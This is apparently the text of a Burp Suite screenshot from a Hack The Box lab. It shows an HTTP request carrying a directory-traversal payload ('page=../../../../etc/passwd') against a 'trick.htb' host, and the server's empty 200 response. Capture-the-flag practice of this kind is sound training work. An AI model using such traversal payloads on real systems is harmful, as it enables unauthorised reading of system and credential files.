 Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 09 Jul 2022 17:13:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8